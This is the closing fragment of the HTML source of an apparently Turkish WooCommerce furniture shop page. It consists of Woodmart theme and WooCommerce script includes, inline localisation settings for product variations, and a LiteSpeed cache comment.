<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.3.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.3.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.3.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.3.1" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.3.1" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.3.1" id="wd-search-full-screen-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 00:53:30 -->